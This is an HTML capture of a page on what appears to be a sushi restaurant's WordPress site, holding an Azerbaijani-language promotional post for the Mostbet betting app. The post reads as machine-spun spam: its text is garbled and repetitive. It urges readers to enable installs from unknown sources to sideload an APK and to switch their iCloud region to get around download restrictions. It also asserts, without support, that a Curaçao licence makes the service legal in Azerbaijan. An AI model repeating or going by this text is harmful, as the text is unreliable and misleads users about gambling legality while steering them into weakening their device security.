						<div class="elementor-element elementor-element-b41f1c5 e-transform elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b41f1c5" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://sushito.it">
			<img fetchpriority="high" width="500" height="500" src="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde.webp" class="attachment-full size-full wp-image-251" alt="" srcset="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde.webp 500w, https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-300x300.webp 300w, https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-150x150.webp 150w, https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-100x100.webp 100w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48e9137" data-id="48e9137" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d814e63 elementor-widget__width-auto langtranslate elementor-widget elementor-widget-shortcode" data-id="d814e63" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-46396588"></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c7e0cbf elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c7e0cbf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://sushito.it/wishlist/">
			<i aria-hidden="true" class="hm hm-heart"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d2e3bd elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-shortcode" data-id="5d2e3bd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">0</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-1691 post type-post status-publish format-standard hentry category--mostbet-nadir-90-kazino-azerbaycan-lap-yuksek-bukmeyker-resmi-sayt-125 tag-mostbet tag-mostbet-az">
			<header class="page-header">
			<h1 class="entry-title">Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular üçün Xülasə 2023</h1>		</header>
		<div class="page-content">
		<p>Yüklə bukmeker kontoru hətta müxtəlif səbəblərdən proqramı telefonlarına qondarmaq istəməyən oyunçuların qayğısına qaldı. Onlar üçün Mostbet formal vurma -in istənilən telefon və ya planşetdən işə salına bilən mobil versiyası hazırlanmışdır. Əslində, Mostbet-in indir mobil versiyası tam versiyanın surətidir, lakin bir uçurum ekranın həlli, eləcə də dəyişdirilmiş naviqasiyadır. Bu versiyada naviqasiya etmək olduqca asandır və hətta təzə başlayanlar üçün əsla bir problem olmayacaq.</p>
<ul>
<li>Ən optimalını tapdıqdan sonra üzərinə klikləyin ki, o, ekranın az hissəsində yerləşən kupona artıq olunsun.</li>
<li>Sizin rahatlığınız və naviqasiyanın asanlığı ötrü ümumən oyunlar kateqoriyalara ayrılıb, beləcə istədiyiniz oyunu asanlıqla tapa biləcəksiniz.</li>
<li>Mərc axtarışının ən oxşar yolu proqramdan istifadə etməkdir &#8211; çünki proqramla siz bunu istənilən cihazda edə bilərsiniz.</li>
<li>Bəli, bukmeker kontoru Kurakao hökumətinin verdiyi lisenziya əsasında fəaliyyət göstərir</li>
</ul>
<p>Ən optimalını tapdıqdan sonra üzərinə klikləyin ki, o, ekranın əksik hissəsində yerləşən kupona əlavə olunsun. Sonra sizdən dərhal mərc məbləğini göstərməyiniz rica olunacaq və sonra mərc düyməsini sıxın. Kupona vahid və ya bir neçə  hadisə əlavə etsəniz, o, avtomatik olaraq ekspress mərcə çevriləcək. Qeydiyyatdan dərhal sonra sakit gəlmisiniz bonusundan istifadə edə bilərsiniz. Və siz düzgün başa düşürsünüz ki, mostbet nadir indir, bu bonus birbaşa tətbiqdə olacaq.</p>
<h2>Ios üçün Mostbet Mərc Tətbiqi</h2>
<p>Telefonunda brauzer vasitəsilə sayta daxil olmaqla, oyunçu cəld Mostbet for android tətbiqini yükləmək təklifi alacaq. Yükləmə düyməsinə klikləməklə, Mostbet APK faylı endirməyə başlayacaq və bu, yükləmə tamamlandıqdan sonra işə salınmalıdır. Bundan ibtidai, telefonunuzun parametrlərinə ötmək və təhlükəsizlik bölməsində naməlum mənbələrdən quraşdırmaya rüsxət ödəmək tövsiyə olunur. Biz artıq dedik ki, cihazınızda mostbet yukle istəməzdən ibtidai cihazınızda məchul mənbələrdən quraşdırmaya icazə verməlisiniz.</p>
<ul>
<li>İdmana mərc edərək para udmaq ötrü oyunçunun fasiləsiz kompüter başında olmasına ehtiyac yoxdur.</li>
<li>Mostbet yukle proqramı iOS və ya Android əməliyyat sistemləri ilə işləyən mobil cihazda quraşdırılıbsa, oyunçu onlayn qumar müəssisəsinin bonus və promosyon proqramına bölünməz başlanğıc əldə edir.</li>
<li>Bununla belə, bu seçimlə cihazınıza qətiyyən vahid fayl yükləməyinizə və proqramın quraşdırılmasına müddət sərf etməyinizə tələb yoxdur.</li>
<li>Bundan əlavə, mostbet indir mobil proqram vasitəsilə idman mərcləri edirsə, həmçinin kazinoda oynayırsa, o vaxt oyunçu avtomatik olaraq loyallıq proqramında iştirak edəcək.</li>
</ul>
<p>Tez daxil olmaq üçün elliklə yuvaları sevimlilərə artıq görmək olar. Saytda bir promosyon kodu daxil etməli və hər bir qeydiyyat seçimi ötrü bonus seçməlisiniz. Təqdimat kodu sizə ən ən qarşılanma təqdimatı almağa imkan verəcək. Seçmək üçün 2 bonus variantı mülk – idman mərcləri və ya kazino mərcləri ötrü. Bukmeker kontoru qeydiyyatdan keçdikdən sonra oyunçuların hesablarını yoxlamır.</p>
<h3>Mostbet Tətbiqi Poker Oyunları</h3>
<p>Yeni promosyon seçərkən əvvəlki bonus avtomatik olaraq ləğv ediləcək. Odur ki, diqqətli olun və bonuslar mövzusunda xüsusi məqaləmizi oxuyun və aydın vahid promosyona mərc eləmək üçün ətraflı şərtləri öyrənin. Yuxarıdakı şəkildə göstərilən promosyonlar mostbet apk yukle daha daha bahis edən və promosyon kodumuzla qeydiyyatdan ötən elliklə istifadəçilər üçün əlçatan olacaq.</p>
<p>Zövqünüzə əlaqəli gələn poker masasına qoşula bilərsiniz, belə ki, hər vahid oyun müəyyən vahid diler tərəfindən idarə olunur, eləcə də aşkar minimum və maksimum mərc məbləğləri mövcuddur. Gördüyünüz qədər tətbiqin yetər qədər üstünlükləri var, bu isə o deməkdir ki, lap əla oyun təcrübəsini tətbiqdə yaşaya bilərsiniz, istənilən yerdə və istənilən müddət əməli pul qazana bilərsiniz. Şirkətin Kürasao lisenziyasının olması o deməkdir ki, elliklə Mostbet məhsullarının, o cümlədən Android və iOS tətbiqləri Azərbaycanda iç olmaqla xidmətin göstərildiyi ölkələrdə qanunidir. Yeniləmələr ilə Mostbet-in ən son versiyasına çıxış əldə edirsiniz, bu isə bütün baqları həll edir, tətbiqi sürətləndirir, eləcə də yeni bonuslar və funksiyalar əlavə edir. Artıq Mostbet-də hesabınız varsa, proloq görmək ötrü ondan istifadə edin.</p>
<h3>Mobil Tətbiq ötrü Bonuslar</h3>
<p>İOS tətbiqinin təntənəli performansı hətta köhnə cihazlarda da təmin edilir. IPhone və iPad-lərin köhnə nəsilləri proqramın sabit işləməsini təmin edir ki, bu da istifadəçilər üçün asudə oyun təcrübəsi yaradır. Tətbiqin iOS versiyası tam <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a> funksionallığa malikdir, saytda olan hər şey mal və bəzi xüsusiyyətlər ilk olaraq mobil proqramda görünür. Qumar həvəskarları proqramda bütöv ixtiyarlı bir kazino tapacaqlar.</p>
<ul>
<li>Hər halda Mostbet tətbiqində kazino oyunlarını oynamaq Azərbaycanın harasında olmağınızdan asılı olmayaraq pul qazanmağı asanlaşdırır.</li>
<li>Nəzərə alın ki, müxtəlif telefon modellərində parametrlər fərqli şəkildə göstərilə və adlandırıla bilər, lakin sonda biz naməlum mənbələrdən uydurma düyməsini tapmalıyıq.</li>
<li>MostBet yukle həm Kompüter, həm də mobil cihazdan mümkündür.</li>
<li>Eyni mərhələdə onun hesabının aparılacağı valyutanı tökmək mümkündür.</li>
<li>İstifadəçilər həmçinin App Store-dan Mostbet AZ yüklə seçiminə malikdirlər.</li>
</ul>
<p>Canlı Casino bölməsi əsl oyun klubunun atmosferini tam yaşamağa ianə edir. Bütün oyunlar növlərə, provayderlərə və əlavə xüsusiyyətlərə ötrü sıralana bilər. Yalnız hesabında bəsdir miqdar pulu olan oyunçular onlara iç ola bilər.</p>
<h2>Mostbet Yukle Azerbaycan Android</h2>
<p>Burada siz zövqünüzə uyğun oyun tapa və mərc edə bilərsiniz! Düzgün mərc  edib aparmaq üçün hər vahid oyun haqqında qabaqcadan elan toplamalısınız, beləliklə siz yüksək məbləğlər udma ehtimalınızı artıra bilərsiniz. Xokkey mərcləri buzlu xokkey matçlarının nəticələrinə qoyulan mərclərdir. Mostbet proqramında xokkey mərcləri görmək üçün sadəcə proqramı açın və &#8220;İdman&#8221; bölməsinə klikləyin. Sonra &#8220;Xokkey&#8221; bölməsinə keçin və mərc etmək istədiyiniz oyunu seçin. Xokkey mərclərini qoyarkən bu mülahizələri nəzərə alaraq, daha yüksək mərclər edə bilərsiniz.</p>
<ul>
<li>Uduş əldə edildiyi təqdirdə, qumarbazlar bu məqsədlə mobil proqramın funksionallığından istifadə edərək qazandıqları ümumən pulları çıxara bilərlər.</li>
<li>Mostbet for ios tətbiqi səhifəsinə aşırım linki bukmeker kontorunun saytında yerləşir.</li>
<li>Mostbet Azerbaycan yukle mobil əlavəsi bukmeker şirkətinin rəsmi saytından iOS əməliyyat sistemi üçün mümkündür ki.</li>
<li>Yükləmə məhdudiyyətləri olduğu halda, siz iCloud hesabınızın regionunu Azərbaycandan Özbəkistana və ya Kolumbiyaya dəyişməli və yükləməni təkrar etməlisiniz.</li>
<li>Əgər cihazınız bu siyahıda yoxdursa, narahat olmayın, çünki Mostbet tətbiqi söyləmək olar ki, ümumən Android cihazlarında işləyir, yəni o sizin cihazınızda ləngimə və problem olmadan işləyəcək.</li>
</ul>
<p>Hesabı yoxlamaq üçün standart təcrübə istifadə olunur – oyunçunun şəxsiyyətini təsdiq edən sənədin fotoşəkillərini şirkətin təhlükəsizlik xidmətinin elektron poçtuna vermək. Prosedur başa çatdıqdan sonra elliklə məhdudiyyətlər aradan qaldırılır. İstənilən promosyonun üzərinə klikləməklə, siz əldə etmək və mərc eləmək şərtlərini öyrənə bilərsiniz. Yükləmə məhdudiyyətləri olduğu halda, siz iCloud hesabınızın regionunu Azərbaycandan Özbəkistana və ya Kolumbiyaya dəyişməli və yükləməni təkrar etməlisiniz. Telefonunuzda brauzer vasitəsilə işə salınan o, veb-sayt funksiyalarının ümumən dəstini qavrama edir. Lakin o, proqramlardan daha yavaş işləyir və barmaq izi ilə giriş ilə trafikə iqrar etmir.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://sushito.it/tag/mostbet/" rel="tag">mostbet</a><a href="https://sushito.it/tag/mostbet-az/" rel="tag">mostbet AZ</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://sushito.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="116" class="elementor elementor-116 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-21b3ba3 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="21b3ba3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;brush&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4080 400" preserveAspectRatio="none">
<g>
	<path class="elementor-shape-fill ha-shape-divider" d="M3988.8,289.2v-0.7C3985.5,289,3985.5,288.8,3988.8,289.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2814.1,170.1c-0.7-0.3-1-0.3-2.5,0.4c-0.9,0.5-0.5,1.9,0.5,1.8c0.7-0.1,1.3-0.2,2-0.5
		C2814.9,171.5,2814.9,170.4,2814.1,170.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2754.7,212c0.1,3,12.9,4.8,14.5-2.4c0.1-0.6-0.3-1.1-0.9-1.1C2762.5,208.1,2754.5,207,2754.7,212z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2654.2,209.4c-1.5,0.2-2.6,1.5-3.8,2.6c-0.5,0.5-0.3,1.3,0.4,1.5c10.8,3.3,58.1,0.4,82.7-0.1c0.3,0,8.2-1.4,5.8-5.1
		c-0.2-0.2-0.4-0.4-0.7-0.4C2709,205.8,2678.5,206.2,2654.2,209.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2728.6,192.3c0.2,0,0.4-1.4,0.3-1.4c-2.1-0.4-4.4-1.2-6.5-1c-3.8,0.4-4.1,1.9-0.6,2.8
		C2723.8,193.1,2726.3,192.5,2728.6,192.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2894.8,32.8c-0.7-0.2-1.2-0.2-3.6,0.1c-1,0.1-1.1,1.6-0.1,1.8c2.4,0.6,2.6,0.5,3.8-0.2C2895.7,34.1,2895.6,33,2894.8,32.8
		z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3160.8,149.3c3.4,0.8,3.5,0.8,4.7,0.4c0.8-0.3,0.8-1.4,0-1.7c-1.5-0.6-3-0.7-4.6-0.4
		C3159.9,147.6,3159.8,149,3160.8,149.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2884.3,170.7c1.1-0.2,0.9-1.8-0.2-1.8c-31.8-0.1-27.3-0.6-27.7,2C2874.6,170.9,2880.6,171.5,2884.3,170.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2725.4,25.6c1.4,0.8,3.7,1,5.7,1.2c0.4,0,0.7-0.2,0.9-0.5c0.1-0.2,0.2-0.4,0.3-0.6c0.2-0.5,0-1-0.4-1.2
		c-1.5-0.8-3-1.7-4.6-1.8C2723.6,22.4,2722.7,24,2725.4,25.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2875.2,149.6c8.2,1,7.3,0.9,10.9-0.5c0.9-0.3,0.8-1.6-0.1-1.8c-3.7-0.8-7.2-0.5-10.8,0.4
		C2874.1,148,2874.2,149.5,2875.2,149.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2805.7,49.4c-0.2,1.5-1.9,1,10.3,1.8C2816.2,49.8,2817.7,50.2,2805.7,49.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3124.6,31.5c0.1-0.4-0.5-1-1-1.5c-0.3-0.3-0.8-0.4-1.2-0.1c-0.7,0.5-1.4,1-1.4,1.4C3121.7,34.1,3123.3,34.2,3124.6,31.5z"
		/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2743,50c-4.4-2.2-9-1.5-13.6-0.4c-0.9,0.2-1,1.5-0.1,1.8c4.5,1.5,9,2.3,13.7,0.3C2743.7,51.4,2743.7,50.3,2743,50z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1730.5,137.4c-22.3,0.2-44.6-2.4-66.9,1.4c-17.8,3.1-56.9-2.6-82.5-0.3c-22.8,2.1-57.9,1.2-72.1,4.2
		c-1.1,0.2-0.9,1.8,0.2,1.8c76.6,3.4,151.4,2,232-1.1c1,0,1.2-1.4,0.4-1.8C1736,139.1,1733.3,137.4,1730.5,137.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1578.2,247.8c25.3,0,33.5,0.3,38.4-0.5c1.1-0.2,1-1.8-0.2-1.8C1573.4,244.8,1577.6,244.9,1578.2,247.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2000.1,142.1c-0.2-0.5-1.7-0.6-2.9-0.8c-0.2,0-0.3,0-0.5,0c-0.5,0.2-1,0.3-1.5,0.5c-0.6,0.2-0.8,1-0.3,1.5
		c0.3,0.3,0.6,0.6,1,0.6C1999,144.4,2000.7,143.7,2000.1,142.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1469.5,208.8c3.1,0.3,8.3,0.3,19.2,0.2c1.2,0,1.3-1.7,0.1-1.9c-7.3-0.8-13.4-0.7-19.3-0.2
		C1468.4,207.1,1468.4,208.7,1469.5,208.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2022,159.2c-3.7-0.7-2.6-0.7-3.8,0.8C2021.9,160.7,2020.8,160.8,2022,159.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1853.2,182.8c160,15,70.9-10.4,212,6.4c0.3,0,0.7-0.1,0.9-0.4c2.6-3.9,1.8-2.7,4.4-6.9c0.2-0.3,0.2-0.6,0-0.9
		c-1-2.3-0.6-4-1.6-4.4c-16.5-8.3-35.6-9.6-55.3-9.6c-0.4,0-0.9,0.1-1.3,0.2c-9.2,2.4-18.4,4.7-26.4,6.7c-0.6,0.2-1.2,0.2-1.8,0.1
		c-4.8-0.7-9.5-0.4-13.6-1c-4.2-0.5-5.7-6-2.4-8.9c0-0.5,0.1-0.8,0.1-1.3c-1.2-1.3-2.2-3-3.9-3.5c-3.5-1-8.3-2.3-11.2-1.4
		c-18.3,5.6-40.4-5.2-52.5,4.4l0.7-0.6c-12.2,3.9-23.1-4.5-34.5-1.9c-4,0.9-19,8-17.5,9.9c1.5,2,1.1,3.7,0.1,5.4
		C1847.6,178.4,1849.5,182.5,1853.2,182.8z M1902.1,162.4c0,0-0.1,0-0.1,0c4.6,0.1,9.2,0.1,14.8,0.2c1,0,1.3,1.4,0.4,1.8
		c-9,4-12.7-0.5-14.9-1.8c-0.1-0.1-0.3-0.1-0.5-0.1l-1,0C1901.1,162.1,1901.5,162.2,1902.1,162.4z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2536.8,168.7c0-0.4-0.4-0.8-0.8-0.8c-10.1-1.1-20.3-2.3-30.4-0.4c-9.4,1.7-18.3-1.5-27.2-0.5c-8.8,1-18.2-2.3-32.6,3.3
		c-1,0.4-0.7,1.8,0.3,1.8C2536.2,172.1,2537.3,173.4,2536.8,168.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2529,148.5c-2.5-13.2-28.9-1.7-87.4-9.3c-1.2-0.2-2.5,0.1-3.5,0.8c-12.9,8.4-29.7,6.5-45.3,7.3c-0.3,0-0.5,0.1-0.7,0.3
		c-1.8,2.1-1.1,3.4,1.5,4.5c7.5,3,15.4-1.7,22.8,0.5c8.8,2.5,18,2,27.1,2.1C2524.8,154.4,2530.3,155.3,2529,148.5z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2215.1,139.8c-5.7,0.3-7,8.4-1.5,10c5.4,1.5,11.1,1,17.6-1.2c0.6-0.2,0.8-0.9,0.4-1.5c-1.6-2.1-2.7-4.2-4.9-5.2
		C2223,140.4,2219.2,139.6,2215.1,139.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M2141.2,141.9c-6.8-3.9-13.5-3.1-20.3,0.2c-0.7,0.3-0.7,1.3-0.1,1.7c6.8,3.9,13.6,2.9,20.3-0.2
		C2141.8,143.2,2141.9,142.2,2141.2,141.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3238.5,61.8v-1C3234,61.4,3234,61.1,3238.5,61.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3897.8,35.7c-4.7,0.4-5.9,6.7-1.8,9c0,0,0.1,0.1,0.2,0.1c0.7,0.4,1.4,0.6,2.2,0.6C3919.5,45.8,3928,33,3897.8,35.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3934.7,49.9c5.4,2,3.4,2.7,11.6-2.2c0.7-0.4,0.6-1.5-0.2-1.7c-8.8-2.5-8.4-2.3-11.8,2.5
		C3933.9,49,3934.1,49.7,3934.7,49.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3743.3,33.1c-3.8-0.5-7.6-0.4-11.4,0.1c-1.1,0.1-1.1,1.7,0,1.9c3.8,0.4,7.6,0.6,11.4-0.1
		C3744.3,34.7,3744.3,33.2,3743.3,33.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3663.3,128.5c-1.7,0.5,0.2,4.4,2.5,4.2c22.1-2.5,8.8-4.3,40.6,1.2c0.6,0.1,1.4,0.1,2,0
		C3743.6,126.6,3713.6,112.9,3663.3,128.5z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M3593,31.7c-4.7,0.4-5.9,6.7-1.8,9c0,0,0.1,0.1,0.2,0.1c0.7,0.4,1.4,0.6,2.2,0.6C3614.7,41.8,3623.2,29,3593,31.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M4079.8,0c0,0,0.2,1.9,0.2,5.1V0H4079.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M4032.5,62.7c-53.5,8.3,45.2,42.9-7.5,48.2c-31.3,3.1-37-6.7-48.5-15.3c-0.2-0.1-0.4-0.2-0.6-0.2
		c-165.3,1.5-223.9,0.2-246.4,2.5c-5.9,0.6-6.2,9.1-0.3,10.1c48.5,8.3,21.5,2.8,42.2,2.7c6.4,0,12.9,0.7,19.2,1.7
		c1.3,0.2,2.1,1.8,3,3.2c0.3,0.5,0.1,1.2-0.5,1.4c-16.1,5.7-23.7-1.4-48.6,5.6c-3.1,0.9-5.2,5.3-3.5,7c4.5,4.3,1.6,3.3,32.2,6.5
		c0.7,0.1,1.1,0.9,0.6,1.5c-2.1,2.6-3.3,5-5.6,5.8c-18.6,6.4-19.1-1-16,11.1c0.6,2.4-0.6,4.9-2.8,6c-7.7,3.8-15.1,7.3-22,10.7
		c-0.1,0.1-0.3,0.1-0.4,0.1c-5.1,0.1-7.3-1.5-8-4.7c-1.4-6.9-16.1-3-26.8-1.2c-0.6,0.1-1.2,0.1-1.8,0c-5.5-1.1-10.5-2.6-15.1-6
		c-0.7-0.5-0.3-1.6,0.5-1.7c17.3-0.5,25.1-0.6,30-1.2c6.4-0.8,5.7-10.3-0.7-10.2c-12.7,0.1-37.9,0.1-90.5-2
		c-11.8-0.5-23.3-2.6-35.2,0.9c-4.4,1.2-10.7,0.7-15.6-0.2c-37.9-7.2-91.1,0.4-122.2-5.1c-28.3-4.9-26.2,6.5-61.4,7.2
		c-59.4,1.2-49.6-0.3-63,2.7c-3.4,0.7-4.3,5.4,0.9,5.3c31.6-0.6,63.2,1.1,97.1,2.5c2,0.1,2,3.1,0,3.2
		c-152.5,9.3-102.5-8.8-219.4,17.5c-1.5,0.3-2.7,1.2-4,2.2c-0.7,0.5-0.4,1.6,0.5,1.7c30.6,3.2,61.3,0.6,93.5,2c0,0,0.1,0,0.1,0
		c0.7,0.1,1.5,0.3,2,0.6c23.9,12.3,46.3,5.3,73.7,8.4c2.1,0.2,3.8,2.2,5.7,3.9c0.5,0.5,0.4,1.3-0.3,1.6c-10.3,3.5-33.6,3-46.1,6.2
		c-25,6.4-51.5,7.7-77.1,11.9c-30.2,4.9-29.2-1-46.7,1.1c-11.7,1.4-22.8,4.2-35.1,3.5c-57.1-3.1-79.6,10.8-109.3,9.5
		c-49.1-2.2-79.9,6.3-156-4.1c-0.8-0.1-1.1-1.1-0.5-1.6c1.5-1.3,2.5-2.3,3.7-2.5c6.8-1,11.6-1.5,15.1-1.9c6.1-0.6,6.1-9.5-0.3-10.9
		c-32.9-3.7-49.1,9.3-98.5,15.9c0,0-0.1,0-0.1,0c-0.7,0-1.2,0-1.8-0.1c-21.4-4.3-14.8-3-29.5-5.8c-0.7-0.1-1.5-0.1-2.2,0
		c-10.4,1.9-17.1,7.9-28.1,8.4c-9.1,0.4-18,3.1-27.1,4c-66,6.7-7.3-1,19.3,10.5c2.9,1.3,4.3,6-1.2,9c-3.9,2.2,0.9,2.4-114.4,3
		c-24.5,0.1-38-12.2-73.1-10.1c-31.7,1.9-52.6-13.5-133-12.9c-41.6,0.4-15.1-6.1-51,3.8c-0.5,0.2-1.1,0.2-1.7,0.2
		c-45.9-2-8.8-3.3-134.9,3.1c-2.7,0.2-4.8,2.4-4.8,5.1v3.7c0,2.8-2.2,5-4.9,5.1c-27.8,1-55.2,2.4-82.7,1.7
		c-12.2-0.4-18.7,2.5-20.9,4c-0.6,0.4-1.2,0.7-1.9,0.8c-51.6,9.9-87.5-12.8-138.8,1.2c-19.1,5.2-75,10.9-101.5,7.5
		c-2.5-0.3-3.5-3.6-1.5-5.1c1.7-1.3,4-2,6.5-2.5c3.4-0.7,2.9-5.8-0.6-5.8c-170-0.9-198.1,0.5-268.8,3.2c-1.3,0-2.6,0.6-3.5,1.5
		c-10.3,10.5-7,11.4-44.7,11.6c-416.4,1.7-334.6,5.3-392.8-2.1c-0.9-0.1-1.1-1.4-0.3-1.8c6.8-3.3,11.6,0,51.9-3
		c9.9-0.8,20.4,2.2,30.3-2.2c0.6-0.3,0.8-1,0.3-1.5c-1.1-1.3-2.3-2.6-3.4-3.8c-0.9-1-2.1-1.6-3.5-1.6c-108.2-3.3-94-1.1-122.3-11.7
		c-0.6-0.2-1.4-0.3-2.1-0.3c-25.8,1.1-35.1-2.4-42.4,1.2c-0.7,0.3-0.7,1.3,0,1.7c7.7,3.8,17.2-0.1,25.1,2.2
		c40.5,11.3-342.6,3-394.3,7.2c-1.2,0.1-2.4,0.7-3.3,1.6c-11.6,12.3-9.8,13.4-41.2,13.4c-68,0-73.6,3.4-83.1,1.9
		c-17.3-2.7-32.8,0.3-48.3,5.3c-1,0.3-0.8,1.8,0.3,1.8c71.1,0.8,141.6,1.7,212.9,2.5c0.7,0,1.2,0.8,0.8,1.4
		c-4.7,7.2-57.4-0.8-272.4,9.9c-1.1,0.1-1.2,1.7-0.1,1.9c40.3,6.5,93.9-1.7,123.8,3.6c0.8,0.1,1,1.1,0.5,1.6c-1.1,1-1.9,1.9-2.9,2
		c-57.8,2.9-82.4-2.8-118.8,1.6c-3.9,0.5-8.4,0.2-22.8-0.9c-4-0.3-6.2-5.1-3.6-8.2c1.3-1.4,1.2-3.2-0.7-5.8
		c-0.2-0.2-0.4-0.4-0.7-0.4c-126.7-3.7-118.2,6.9-204.6,4c-22.1-0.7-40.6-12.4,6.8-12.1c196.8,1.3,182.7,6.8,168.7-19.6
		c-6.4-11.9-92.4-2-171-7.5c-0.7,0-1.1-0.8-0.8-1.4c1.3-2.4,4.4-2.3,6.5-2.4c60.3-1.4,74,0.6,98.4-2.4c0.2,0,0.5-0.1,0.6-0.3
		c2.5-2.8,1.7-5.6-2.6-5.8c-69.7-3.8-64.1,5.5-98.8-0.8c-2.2-0.3-3.7-2.7-5.9-5.2c-0.5-0.5-0.2-1.4,0.5-1.5
		c17.6-3.5,7.9,0.9,108.1-5.8c0.5,0,1,0,1.4,0.1c25.8,5,33.5,3.8,210.4,3.2c19.9-0.1,17.2-5.9,13.2-6.7c-16-3.4-32.2-6.6-48.5-9.9
